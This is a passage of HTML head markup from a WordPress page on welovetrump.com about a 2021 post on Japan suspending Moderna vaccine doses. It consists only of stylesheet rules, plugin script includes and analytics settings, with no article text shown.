}.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/86290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=86290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"e1e9427ea6","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"86290","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
